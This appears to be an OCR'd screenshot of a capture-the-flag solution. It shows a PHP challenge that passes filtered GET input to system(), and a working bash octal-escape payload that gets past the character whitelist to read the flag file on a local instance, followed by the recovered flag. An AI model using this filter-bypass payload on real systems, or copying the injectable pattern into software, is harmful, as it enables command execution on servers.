 function waf($cmd){
$white_list = ['0','1','2','3','4','5','6','7','8','9','\\','\'','$','<'];
$cmd_char = str_split($cmd);
foreach($cmd_char as $char){
if (!in_array($char, $white_list)){
die("really ez?");
}
}
return $cmd;
}
$cmd=waf($_GET["cmd"]);
system($cmd);
XYCTF{15219118-900e-4dba-a803-0c494e996661}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1:54158/?cmd=$'\142\141\163\150'<<<$'\173\143\141\164\54\57\146\52\175'
Split URL
Execute
Post data Referer User Agent Cookies Clear All